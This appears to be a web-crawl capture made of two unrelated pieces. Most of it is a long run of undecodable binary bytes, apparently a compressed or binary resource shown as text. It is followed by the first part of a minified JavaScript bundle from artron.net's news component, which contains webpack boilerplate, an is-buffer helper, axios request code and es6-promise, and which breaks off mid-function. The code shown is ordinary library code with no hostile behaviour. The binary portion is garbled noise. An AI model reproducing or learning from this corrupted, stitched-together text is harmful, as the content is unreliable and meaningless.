���_��\�:�k�{w���l>�"���6+-]�8`)	Vm�������m�ږ5�Ό�i!�? &@53EQTh*A��ddQu+?c��g��$�D�+�}K��6c3�Μ���1�བྷ�M�'�+��	���݀ӵS��fP��	�Z�gej'bP2�k�AcN��u{���_�l7_��i�߷4+�D	/����z�0`�e�w�2�,rL7R�fm��Q!mH�i"B����>8N�@�&��&[._%A�~�� /��p؄!%j8�$7͆<�'�X�7@�]ֳ!�D�,?*n�h6�D�A�w��fB]�/�{�3�r����8�*�h;✺)���GS���(5yI��[ss��@	��w����!X��������/�E�V�S�{�^��i�e#� �	�A˩����@�)�)�ߴ��5j��ъs䙓$�d�w���3�ڡ�)�D�T*?�a�0�I�j��檖����c����Kz��yE�O۾s�q��������qCY�(�j��e��kc�EQm�v~6/2(�(��Y�)�Va��z;��	����f��]��p���������4*P'1c�o�OmQ�}kE7'^�ί����ೃ *��$MĈ�����U��k��Ĺ@x���=7@e�\�ܚQ1���B����#��Ih�ڽ�c4+rI-kr˪�]�����d쯼��vz�*(�fȜw���#�3������$�:9�`����3�]z�ؒ6���^Xln����IZ��7�N���g=6(	�ζ�d��k+2���ط6E�ߓ���3��d4YFi�w^��3UA~�Q�q�B�Ӫ�>fH� C��h��7YYOv-�[7S丗,_��fݕk��H�-�����Ԛ��;>8�0��	��ڡhs���|	7��ޜ����E�&��s���Cp��9�ػ���-d��}6@�~ĥ�E�)�P#�
����p�M��i?"qW�R~B����}�uv���K��~êx�L�H��� �<��2&X����S/�&\V�N,U����zI���vu֫�[MI�-�G�"�󝝍�|�u֢�2s,��;�|��i��W��:�<�b8:ɱt��4]r��G8)>E!a��3�u����ҦB�|���D�|n5AE��jM��e�@[�w XB�|���Q�Q$x�VN�)�n�>���^�͖
�w�������}u��@�h���]�l�[0 ����^Y��e#|��+:J���'�1U�FF�6|�}MB��e��Q�b�cv-gJ��h��.ץ
5֪ԣ�%�s�E��.���<��7��]��Uߖ��i���6?�2�Y�ݝ0`���zx�s�,L8ݞI�%?4Ʉli@�q��;g�#�Ka�j��Rn`���ӭ[�[�2�Ϥ�@�d�$,�ݾ�9Pۉ[���4�"��T/a�[OR�����v߂��z����XJ.�R��⨦���d�9X����b�Z���r6��7ɸ�ǖUq/����Ž�n�I:ܪ������W�Ѻ�s��^u��
�&�&�����W�4�������v���I�� �U�Ó��D�+ޟ�*-�)*�^���77?m��:�zA��p4�L�m1W-�.�j��c�h�Cv�jg)x���%�;���;���g!����'as��k.�ʽ>���u�`��]޿��fP�]��í2ى�:���6"#{M1���	D�_�+g=eŅ��1(�<����ڤ >��"R��xF zƸQ�ڜ�s��9 �fw�0q��I�p$�j/7�}RNۖ���l�$�X��M�֡VB[�Nn��r��c@�$h$yRIJ� ��c�f��爺T�-#6&>�����-��>����n) ��n��L �xF�?G� �ru�v���֬M���N�Q&���q��G���'wP*mMg����Ak���d>������A�A�ArA�gW��<�N�9V�yl��/���,5�ʢU|M0w�:\����X4�,��(X�������O�\ݭ���G�H�9����) �4�U�O9�pC���@�͍�E���5���g7���`��j埐�U��!��Ո��«�/�!�� ����4����pbk�ZR�cHĀ�4q+ְKO��<��2y�^�s��b&�>.{]i���Z�=���&���"�{��r�����|6�C�0O�u����Mpnג=�U��R�� y�1e@����0����?uix�Z:�*��Vj�K���P���1t�N��W2۠U��F�S����OO�P�]�Z��u�Z��_b-C5�8b���Jt�q���r�!74�@�>Wg���A��";�ꋹ���
����j� �:�����P#���y�0u׋&�Ք�5PdC x��Ywݩ�ӿW��<8�[e'țM�AH�p�(�R�[P����e��3u��mp������GP$+��&�
J>��k���7zH<�
�(��9��<�7L�!��4��p��w�7��EΞ��[��)h��p@Ty�[�L�41�tw@�T��E���a��82�,�cs���g��c�>�ǰv��|K/Gn�~ZB+�'���ۦ����\�DO��z=�VMc�'0��gd�Y�5��"o�/��x��.�j�Si��TD&��U�vZ�n+G��운�E�>1\�)�,��͢����'���f&�w� ��e���H�o�UVȴ
�:�ih�iBC�vLF��*�~lA���"�"���~KՋ�5�6�h]ЭZ��r�������1W����Ɛ\��=�x���-����jp���G�1�Bi®�5h�E�$�>}�:}٦� ��LI����V�y��?��wG9�uܮkE��˓�b�Y{?X_ʇ�z	��0	Z�^��C�hf���	�]5� �dI ����t$��5�a@ș @�or�RV&���!�Nܫ�Xn?��P7u�Lns���;J0��/��'�C�ߢ�5���!��e�k3�Hr{�&��ޤ�����`��9��Gb�F�S�1��z� =��Q0����T��@*Ϲ���NlܘCax-
�����ѝE�3�z؞�[>qt�JR$:�n� ��t���1�������ʨE���D�\��V\����h��?�D)��bb�Y��;^�L>W�����˂�lv�T���E��Li��w<`Ѡ'�:�%�%���t�����X X�q��+a�D�L����L0���CfϾ�׼1�Ϸ�?Q�/F���gݛO��|g�PP�"7ʺܡ�o���3�����2YT�L��F�:���i�:���h^�\{��ń����MKyUv��3e�Nr���`�菱�P^�[?ݰ~�,�'T�U��e���u��vH�?<*��H�F�C� �k����I��b�ϏF��D���+*��li�(P��4"�w`��Y�G[W����2��r��]�&X��9����J!�B�� k& ��#����C�c�!������ga��	�i��4s�~�c��wC����c���7@'��"K�E�XN��<�tÜ��#��R���R8*�ˍSE˴�� {��_�i!J�&�*��r7yg~�����^�rg�b�?t� W��B׹��L.	<�)g�c ���:�O��)ߠ�_�<Aߤr��kt�#k��xnN2w��BT��� ��`�e��]���х�O*.DvK�>[nDr���hNh�Vg�-gU5KYѴ���x= Z2/{^��*�4ܭ����ľ�w�u�|�h��n�ŉ�!����gz��zl�:��Ecef�K���'HX�4���0�����f���ˑK�e���<�*���  	aܪh/vm}s�K4k�h"��d�8��& ���KYIF< ���;؏��c45�m�Z�4$���u�a����h�k-���Y M�U�j7����f�"\��u6z��6`��(��
�
�I{V�W!
�s�x��^�1<窜���Pd�d[*\NO�0�@?n!r�� ��}��=HL�n����1�|n�~,8hW�]��)�g}�E�H�}��Z+�,��IQg:ݯ2����?����ZY�m�W=������1!jOt{��CA�%��Z��5eJ��}~��6�S�:I����U���*�Qq�w>�O[�poI��j���f��
;Z�-q��\�XoO30z�^;O0?���s�3�c殈�@��N#o[۟f�k\�fY�5��P��[4OS��
z�8D�K�&�͗O>�O��u�n��RSs�c�/+�t���k��pHy<�'h� �}�q$ogW��D�ґ�$�(*��+�υ��RV�}˙�zrr�:���r�
���a����@���j�GX�e���v��U�#��?L(��_fυ���t^c`�z�6t�ڡ��F�u�/�3�����xZ�zo��ib��M7}�a�Wd��`�ad����gϙ�k|�"@ZϽ�3|�*���l}5��ﲔ�������'#7$0�����L��Km`�yJ�[�ae��rl�U�g�������T���oϐ��]��`eu:.���4�!�U6W_p=���I�?հF����A9������j�'�g��֑Wg�����0�U�b��@�z}���N���k�*=����Oq�T�� �@�|&­�Q�� g�,t�Q�]"��J����@�*�z�n��Ee��J��
;���E������}���WX�;�%��10v@a����4����"[X�Q��*tx5!7p��f49oV�I�^4[,���6����p���)x�=w�xw�p�n�|ɺj&�{	�e,�v�,��Z��kK�S8Ӭ�NC`w!�v�=1�k6���D�������t��F`�g��K�
�u(`�r�T�H�T۸�@����a3��T#��<� ���&M'q�Mq�����e�*g���O�ћ^ �d����������6�I�=��Ұ���������H����ٽO�bY�Ѭ�ʄ�%�T��!��5H�Ðp{`�7[�	��+3З�P�>�E�E(�:'ʳڦ�V���O�.�Ny�Zl��Q�9��Q�Y�3�I{{�A$ӛ�k[�ܙA�����3⢶\pN�*�����~�����&gN�������t6�t^����7��K�5m��
���T$!��X�X;kdR���U63��WP�}]��g�Z���'��?'ܝW��|��Q'f-u��z�A+ڼB�7����J\�T�؜��#�'=i%C��x���Lsҿe��p��F�iTӿpE�;�g2�.��7B\�:�+E� @�$-f륪�'RB�vN�YK�I/�-��V��I��-!�Hf����۽���/����b�s������Ƥg=P8�F�3��b�ZE�_E���䥄{ԍ\�6	�-=�����Ý:.��QUd��������!�1��y�l7켓:����M�_�P����s��n�A,��Z��۔��7v�^�7�Z�H�JV�^�K���j�G��=O`�˸	z�<�/$��xMmɼ����M<�%,�?�*<h~�AT�5�M̒Nè�f�\�DD�������!Q�'.�m��Ň�U�:¡�S!
j㼣��g��{]�o0��G�ʣ!T{��t�p&�������./s?g�ī�p�d� ��5�� �>UwJ݋�+��-=��h��H����Pg�����3���Al�������P�z��ɷ�z�Q���u�=eas�E1�ٶ����J6�",����)��w6lz�&��
��� �-��ѵ��ҬN{� ��=��U�l��9�F���4�B5ė_C!ft$<#>҄�ƚ�5B�ФD��WT����K���!Go��/�؄m�Y����� ��p�;�zv�����w�qT��D�ꄈ�����_������V�Z�T`jW���btbtu5KKKv������2�|G�m5�!��\��=6bT?�6��w�-��fEc]�p�QJ:�̂y��4�)���:�Y�z��u��g8T��S���'�.���}N��ԛ|�HA�Q�(�!]�̭�b� ��U�Uk:uJ���=*}#~'~���xNr�n����hø�� 1����g[Dۆ�����*�A��u��ߴ�+"�7�l�u+s|PpQ������cW>�^E�CvZ"4�H�l*�G���9��%y&h�b�ۃ�똋,Plc���U�x����M�]�y�I�)כ�,����'H�X�3����+��� ��7�K�
��W#�`t���a��������2��+m�4�0�B�]X��9t0��8b�udc�H�7�/��|��]�ǒ����h��S�9��DS,:T���w�b���2.e�u��:�y��bo;x�6y�����Q��
y��(�g�?�Dt&r�f&Yh��K8LM�#BG���y�s���B��G�( dM(U$��cH�o9Ԡs���bR������`���]��p|�ng�'Y�W�+�k��Q�ZFk��h|�c�Cm�E�ڡ�gh'~R��	�>�-���C��q���S-^P��O��;��]�Nv����X�U��G�6lP��7M�9^�����G�S�Ǯ�S���d��O��h���ۄ�Ʃ�k��-OZ��M� cL�_޳L�,�@���P!�k[�`f=Q*ޤ�;S�"/y��GA9܂`շ֙?���a3X]�����A��h�>����,�����	�Ű��tͬC�B%yG�9�!~��h��nS�[`t�����]YU7�0<f2ٽ{�Jw0i$O��f9��qlQ.|(���5��#�ͪM1�S���Hq08?_�N�T��DX	�~b�}d���t$Ai�U��.;�4�bpX�oΉ�lf>rjAl�����\0�HO�������D��g2��꫞����X�nѰ/*q܋��/�?�*d+�yi�ޙ*���v��,��\Wj�����Al��f׳��=��͎�zzh���U��w{��o�IC\���|"�$�k��$d�M��}Њ.�z�,�N���Ġ�Q����_ft!��$#Y60
O�5ui�}`ĸ{	m�s1dJ����5iJiHx�������[|2�����vѳ����.kQ�67
Bܮ��g�ǭz
*�}�?s7Γ���kA�&Y�'..z�M�����h��y�!B\~N��i0K�8�!�/� ���/�a8Y�b2~�KdY%()HyM��1�7<�`|F<��-�ď�<�vӳ�9(4�}����^޺9C�ז��M������Fa�{��|gw�Z�{P#Ҝ1U�p�\����p�%�kKx؋�z�;'��&�\6
��;�6"Tz�z����)RSM0^��� ����x_����D��o�#1p����7p�g+�@�
�ѸIDʌ�a䴅���s���;�h%n���>E�s������è�9�-�QM�/atS�(v���n��Ġqԧ��H�l�xJ�mcݺ�[+{I�1<>@��.K�a	Q��w��W�F$�iu@v8��U8=��oO9����;Ii�;�d �=��_s1�[W�b!�#��r,T�����XٱYH�72��Ӷ(�\���>n��;!y�}���2�.��j��5b�Pӗ�������w��E�Y�B�T�{*0~���bq�ٸ����i�;�>�G��Q�/������x6b+�����r��<�G�@ ]7���ʙ)$.>g�`w�.�zpq�D3�L��D�,*�$�A=�#�'����\h8��t5k����$�*�o��1��^�ཉ���1��Bv��;3v	�=6��E�t�'�zͲ�Q���Z��]�N[k����ؚ�&q�v_tO�fSs��	t��Bǜ(��3o���~�H�� ��,�8K�vf�ʪ{�C��o�[m�?ܣI,��0��; Zګ�43�i�>�M���04�"`���5����c��vK965��yc
T������黈��k�~�v��U����S����Z B+4n&3I.���M����ݓHU����:�n�����0�a�nh�\�X��s>�TV1"��:uM���������Z���(׌�)c ��X�k0�_��4x��(.(կ`��-�s��)��?��1� ��u;���j&��k�ɮ*�'��i�ຳ1[���8%����^��𿊼}�K��@Y3֡��
��'�M��g�!*��93�3���3e���5��{�)UٯWA�tpo�xm�G���+a��{1��+{B�"�ޅu�o��!���?�71^�e�.�V�J�Ye�^�P%Z�p;	��8�ʠ:�D+7g�Y����ʐs`�zGCU��52`�w�fJ]���3������ϟkv�_�T^
��*�Y��?_�T�]�S1�¾Ē��<�T_����R_ژ�+������ƹ��ݔ��!�j:�<���Aw(1�Vm;\��P3D/|��wfWSL�gh��K��sm;[�5�Y�g����ZJ:W�~�*�a�V�m�Ȩ�4�V�S\ն�#(�������k����Jm${!���1H���Y�.����9�b�T)��ml��u#��	9�)
&&0� -_����M��!�_�e_�&�(�����w�e+�"�E�^�Aι�R\�0��b97[\`��,�i��x<J:�̹獃��d�93�@ˈ ���b3��ԐN��v��X��B��|��`��(��mįj��������6�#q�Ѝ�)v�=8�o�aY���/��x[Y��D�|�+�ʯ�Ȩ������a��n�g��K���>�<�5��-�ㆊ�h�HU���n����Nx�;���kL.$Rp�e���$�H���vM<��(64������������;H����5kQ����R�a;��K/y����!*:��jE<��+�zH.�1�\����e!�hH���e���.Z%��9nʤKi�0�T��?-���̱3{	"L��N�'h���E�ߒ��e�3�AL0s1)=�c/��:�UM��ӽn�����,cS=���m�����L�E'�J�4͚Ew+��D��pl(���7q{%mZ��86�JF��b��+A⍆w�VW�y�l��Ӻ���-y����$[�fœ�^M�;o@-����8�i��<� ���@����_�Og��F���/{�M}�+0I�B�W���$�n�JS6
��˚��ANV�\�E�D���c�#��q��2Z��-���p,;�����z�8�U��������1�x�ktV��
Dk��s	�Dfc���J�DEMS���]ZM�oz��B$R�
_���-�,��
����o���-"7��1A��VR��u�F.:���x+7Jg��o�q�D_�����s �{��&]WL�<8a�Tk�hXq����r$�
�Ϛ�)��
����Dp���hYdw������-i�-���j���O�����N�v�Sf)=��h��Q4션6F��h7��ױ}I.9-�7�t��iEoC�J5��+���;OVH�0�9�fgJu���F\%&�y^a���a(U�T��8`'6V���|��u��Y������F~gD��fP��,�/��F���	/{fY���	�&"��s�[E繲p򷄾��<I��܊x5�+��H�-�@xB����X�� ��`)�a��8��v����F� �.�b�֬�F��e��*c����~dq�3���1�F e����hXt�V�!E����[�W�I9�QE�6��"p��`L9���,��"#>2ߒ;ă���`o����h�C 8 }:ѯ��<,u3F���n;�x,Ua2���a�Z��?�-��*��JL�Ć�\���cb��q�;2{�I�RB=ĕl����6w���5����/��߶�� ���f�Эk�
� ,���,Jz�6��ԟ��c��<�,,�H�:��G��o������=���V?6#��?�!�����X���R��s<�5bk r3<�����M�qǑ��_�S�>���Y��k���N��	1n�%1|Pt�5�O�f�3�*Ep7,c.Ԝn�E��gj+]p��WU��5M�"v Z������ac���9=.�R�5��	�����b��k����y�.F�v�� �K`]���ZZ5T�`�+�_?q�!͝����Z����U����z緼�%�\LJnW2�@�(�o{Jg���7(�A���X��:=���<W���S#n��°��d/�m�ъ[�A21"@�X�M[!��)�0l:�b"�_>#������HD�U���I���w�����������Ff�q�#�-�iPg��r����i���	�d�W�1�}�x�>������k����E?oq�V��ei~W��)��t�=�_Fe�m��9���=g� �xʖ�Ø�$c�Y�^�X��A���mN����j��::����{�AI�XȌ�q$l�i��)�G�+gm�0M�5��
ư'q�p�'ς3�l���Y���l�ʝH�Dq��(8uh;~W���_e7"�C�K�,J���w$�5��3��1JN����+��QYW����&�}齭J�)\T.������i^���2=C�uu�tPK���:�%u���cg��~B^E�Tq�y-~8b`F�`e�sRw�R����&e�lG��6�
{�>����������i�Q��f���0�[L�/���y��'q��\�<uH�nGz�Kk�Z�B+L���pY����l����
B��.�*���6H�XB�e�ӻo7�fy°"B�-H�XVx�J8�p3U��~?̓������1�(��YP�"���V�T/�d݀�0�L��-�`h����1:%���ۅ�;#���8q�g�6bRe��mmAO��'ʼ��ӟ�H�0Z�y���!�E�3X�[0�AjZlL�4�~��+��`��Z��P�U��^x���x�h�����z��J@H���	��v=�"���+Ax���e-"A��NE�f�D������L]2�<uB�tQ���l��UY�6&?����g��r��/�B��Ue8.�z��f_��p~I���ݮ���r|gFS��F��C�Hw�
r#Wv��D�D
�UAlerZ����Q����.����r 갎Z�Tw�:�w�����<�\�j�*m+�9�Ӻ�����b�wV�iI�[��y�p��;��|���L�B�t��"=8Ů��4ZXI~Χ=+�g�b�apbM�)�.!��"h�yK�G��Ľ�Gq�@���җ�9�3�|]ա;^s�4�s՞�ᬏ_��L��<�Lho���X�j�'+���k|�l]U�ueL/�޲~<�[ľ�~���)|����9�א�y(����,Xs]ҟ1�k�
�,��fV[pY`�";]����I�������eĽ~#�&���t������&4�j�Q �օ�}�p�}S������D���rmV�W�!��e��2�gĮC��6Q�:݌BΏ���7��#ܥ)+6��KP |�2��~���&d;V�)B�����������C���Ԓ�7�"-�]��R�,�.(Aa�^u�� � �7S}&�P#�$}���2�+.�����3O}�Cy�Q(����)2����K��Io�F�ڣĝ��,�����s�(��݅��ln�H�{|\J��.>@;�ˑ�-{�R��d�q�
1n��~X`DR�[�ʏRC�u%d�5"0p�Y�R0Dz�"�I�H�T��3A���b0!�,�,EJ�OV��l2��D`�t���� 혫4�3}�v���I��!�w��[;=�__�Aَ�����Ay��~�ک�A�\�hd�~V���Β
HA�Ƴ詣 +�Y��*%�MV\�)@�k���A1n-H�?��(Mz5�@���ǵ���@`P	�>��Uޜ�F��'aX�L}
�O�a�^�ϚU9.-�/j�JnD��_ԘF)�<,\Q�˰[aa���^j\'1�-� k�@C]z`}%�`>�51OJ��w<$�ةSTNf��'Wj�$�����0q�fp -���T!�V,C:��9��������c	K�p�g������H6D��EŠ�wW��-�9��O�4	��Fcn*/���z��tN�84�������S2���Ƕ�]��	�r8c#W�p'�v 쑜��T�=�_�br� i�T�����^i�%��
�	NVK�
�ǎ���/�� Vc��s�>�w��N������bEIdv�x�~$fz�o�ʹ|���p�L���*�����S�(�N��-��ۆ�`8�a߼���裤5�����ςjve������gʚY��%�z�ÇS�k$f�& �A��_4I��e�@C��Y�a�k�����)�զ͞�ȥHo
�;�a�n�V��`���t.l���ܖ�Z���Sa��.s�L���jHd٦�;S2�v	�3�6�"ϒ����p�FM�!|�i1]����B���B�*�CQ��D6,f��]��揚�$?�x<@�x�X8ܿ;� ��1?��#D�o�ϣ8*�G2]�TT7a_A�+V�H�D1g�X��-��ߟ��X%�@8$	F��Tdq�3�6;h�K�H�D�v����n�|�9���қ%�k4>�9��~G�/��0��;�`�R���4+�HR�*�xH�EnC<��d;�7&@Eٽ�R���ceP�e��T5s	�~DxH㞹�R�˿����j� �%I��K��[P��dF�z��C��!�$�G��ͪ�:`KT����|9AT��J��WK�>5�O��#<�؁���qFJM��+Cݢ�c��+�6����IjZyh���'4���ԑ���u[ݽ��;L��s�[yi8L��+ݟ����7Q���S|�0t� ��U\��@�E�9ܚmgk�������=��{�	�`r|�"]*�Q�������	[�
��<�zRΌ��ݜ�^r?@.vR���?⁵:r ��q����hRX�^Z,����Y_��BZ�d)��ι����0bJ�Ǖ-(��P,�����{r��Ml:Y�4)��=�;�0T���}~�b6�[��6^氏���w�8���]-��bt�y6/��)E����-��]^�\���H�⩨v=W
�1A�� �F��&G���بh��k��T�YJ���!��v�6ɗ�Ζ�Ɔ7�Ӂ�@BN&A�6LsA'�<�����hjtMK�Ӏdd�Ռ��t����MK;"v��O���1S���m���Q$�����~� o6f^zB4r��74:��~���UVj��[�Z3�,{��*���u��n^�}�`�"���?���a=W��BǪ�l.�/�%I���S2���Ku\����^O,'�����@��TF��+��������p%k H>٥�ܛO~�O �Gl�m�L#i�CS������N��Ʋ�|:0��T5��2�V��~X:@�u�#sv�\�9B��Kv�����cۙ���UhYA�P��K��ߊW�1��� b{�O�f;���9�5�z���<���}t��eW�f\k���S����]��Zahw�w�Ύ7������s��B
V�Mg#l�F)b��m6��}F�\���������q����>����N��r��AF^��>�j��̬��r�1wj�r�.F�ﵧ-��\�s���ࣥ_���{b34��>�S��"⁺�t$T-����^u����jdz��?��ī���\]������EE]��:��M_mL�{���!K����jZ_-�U��zY�!�1$��Yx�<�pϕ�9���6G�=W������{����#Ef��{?T���v��/g��B��z��!Fgi�ϻ̉Q���K�S�����٣
>nQ"i�6���R��$�h#G�V��jO�)풣�"WV�C)@�XPK���*��%�ԮTõ�E���K��N���1z�)��sF��� M���;�� �NX��g��0'.˾J��L�zA���+�2��٘»�o�RB��@�H�˵�XC�9���^r�T���Ɠ�O���	�)��p�r=�ԿD��/���[��}���:l�j��	�5f�(��i����7e|b�4��@��c��;�;� #���k��h�!Y W�����vcJ9¬5�N�Ϧ�G.���2�^;����o�qWke+O��gKX8�q�
����Wņ����xP+7��_��.��7\t��ɣ09�W+�������� �'��D��6ndI�71���6,}c�����7/��k�kՕ�֋�r�5©����ܬ�h�djW%U�X�<]k$d9��TLj7К�@�1#��$VST .F'�X����Eh��lҗ;���K)6�gW����qU���}g��ȶ;�.�֥\h<0>� dȕs繐ɴ�8��\���]�ǃ�n�.H�e}o��w�&�p���w/�d���e�$&1�~W]�sZ��^'YX�DI����L 0���5�O7��<�?E�� uv�XY���~P$��]
"W�_����(�� �m��V�B\=ΠĮ)�U�V����a����
l�$�Dʊ_c��G�0-f�<X�)T��-�w���9-����	$�����m�'*1T����Q��'n�H^��_��s�6a8E�/�v��uj�@m7������z���$֟z�~,���5���h~~��d�8�V��'V��p#�<�R/�n���1$�6�x���6���~A��f�~��TQ_^%��k���:���e�^Z����G?��$�f0���&�-��O}�;����R�;�ҕx���	nQT��Ab9�i�W4X;�
����-��;���!��PJ��Fh�*�^�(a�N�Hy��� �%B
��+ȶ��Y�i��Uh;�������e����$o)���_i��=Jo;�0-�����p��L����$aJ�C��[���h��C^r.�N�u�	
��T���f?K���%��[Ō�~)#�Qfj�5UCK�A����ȎI���'��t߿,�
��BNt�9� K7�f�y} �]b,[�I�㯶��*ţ�Q����
�p��+f�(�:J��bJ#%@�$������9˰�X��-L)�������h�9^M�a�~V�C�JW��4���U�ѣ�Ø�+nmcg��+�y|6L���,�0/������48�#�*��A�l��[uռ�$�b�r'�\�Iخ��V۔ΓO�ho�O@�<���*��*�ҹmZWsݘ�c���]���Z�_u����]�7����-������j]2��I��Y��'G�M���G]�J@x���J��&]<��!���p}�)CTu�nU���U���]�lѦʎJ�f�����b�0��$��s��KbrW����a�6��]{�h����F����t�,h����<k#gXǚZ؀�X(��ǥz�aD�9������(��א�ݝRz�5�f����߫�1}__�$��G?xc������<�nIDe�'�A���-�t�\�,���dpJO�V^2h8\�BR=��M/^d^�u(s[gji�^�{��yC9d�;�M5�W�z��
�c(x�;��i$�lp@2��mK�'V:����:�)ϣA`r�X@���'�,sJH�b�<ٸ��_���%WI�Ǭ��pN�tB��N��X��"���v��9�XU)ͱ!(�����>��_�5(�l�\���@����_m����m|h$#���[��PT¹�@R�A��5?�aKp�|k����8�z�W ���*�Nsv��9% ~nmt�Չ:�Ɣ��� �DM'��(R�����*�a�)0� �u\Ϝ�2��߽�Yx�:vӲhqPF�,:��!�+,��aPj��ީ�����lE63�Z�
j�� ��m2�/BY	�����ۣ0��\fo��ru�k6GPta껾�.��d]n^  7�A#H�����K�:^�>`:�Ԣ�w�j=�nХ�6�Z��Ρ0�1Ʀn��]�)�q�^~����tkN`�s�s:�b5�3;�¿4iJ{��H���Β�&|=�B�2��?�s���c#�;#p%��b���qfW�4�MJ{�w8�x�Q�l)"���j㻟_��� �Sm[��w����(2�ɐM�}�%�q�Q|+�����I�K�U����KԳ�6����J�P�ɻ��T4i,��#����b�U�5���ɰ{����V��YN�ݟ�@b�k�SP�+� 0;eA�k��Ŕ����<#kJ�m�Y	a�n6�?0�FP�����&�:],�R��KC#�!�YʿGe`h}z��஁�_�����Be��R���(pi�y�4�%�ެ|���n��C]%�I��?��я�H�43d%b�k<��h�-ȍ.z���E��ۺ�����D�(����uW��=��t�{ԍ��5X��.<�/���&��u��f�ro ^��V~R���aB�m�l�����+��W���en�m�^�dR�轸��q`m����oN�[z�g^�/��ݫ��!���=�2w��%�~h� R�}�!'Ш�(�f� 

--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/news/pc/detail/artronNews.umd.min.js
body_size: 74195
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e(require("vue")):"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["artronNews"]=e(require("vue")):t["artronNews"]=e(t["Vue"])})("undefined"!==typeof self?self:this,(function(t){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"044b":function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},"0a06":function(t,e,n){"use strict";var r=n("2444"),o=n("c532"),i=n("f6b4"),a=n("5270");function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),t=o.merge(r,{method:"get"},this.defaults,t),t.method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}})),o.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=s},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"0fb7":function(t,e,n){},1368:function(t,e,n){(function(r,o){var i,a;function s(t){return s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */(function(r,o){"object"===s(e)&&"undefined"!==typeof t?t.exports=o():(i=o,a="function"===typeof i?i.call(e,n,e,t):i,void 0===a||(t.exports=a))})(0,(function(){"use strict";function t(t){var e=s(t);return null!==t&&("object"===e||"function"===e)}function e(t){return"function"===typeof t}var n=void 0;n=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var i=n,a=0,c=void 0,u=void 0,l=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(C):E())};function f(t){u=t}function d(t){l=t}var p="undefined"!==typeof window?window:void 0,h=p||{},y=h.MutationObserver||h.WebKitMutationObserver,m="undefined"===typeof self&&"undefined"!==typeof r&&"[object process]"==={}.toString.call(r),v="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function b(){return function(){return r.nextTick(C)}}function g(){return"undefined"!==typeof c?function(){c(C)}:S()}function w(){var t=0,e=new y(C),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=C,function(){return t.port2.postMessage(0)}}function S(){var t=setTimeout;return function(){return t(C,1)}}var x=new Array(1e3);function C(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return c=t.runOnLoop||t.runOnContext,g()}catch(e){return S()}}var E=void 0;function k(t,e){var n=this,r=new this.constructor(D);void 0===r[j]&&Y(r);var o=n._state;if(o){var i=arguments[o-1];l((function(){return G(o,r,i,n._result)}))}else V(n,r,t,e);return r}function T(t){var e=this;if(t&&"object"===s(t)&&t.constructor===e)return t;var n=new e(D);return U(n,t),n}E=m?b():y?w():v?_():void 0===p?O():S();var j=Math.random().toString(36).substring(2);function D(){}var P=void 0,A=1,L=2;function N(){return new TypeError("You cannot resolve a promise with itself")}function I(){return new TypeError("A promises callback cannot return that same promise.")}function R(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function B(t,e,n){l((function(t){var r=!1,o=R(n,e,(function(n){r||(r=!0,e!==n?U(t,n):q(t,n))}),(function(e){r||(r=!0,H(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,H(t,o))}),t)}function M(t,e){e._state===A?q(t,e._result):e._state===L?H(t,e._result):V(e,void 0,(function(e){return U(t,e)}),(function(e){return H(t,e)}))}function $(t,n,r){n.constructor===t.constructor&&r===k&&n.constructor.resolve===T?M(t,n):void 0===r?q(t,n):e(r)?B(t,n,r):q(t,n)}function U(e,n){if(e===n)H(e,N());else 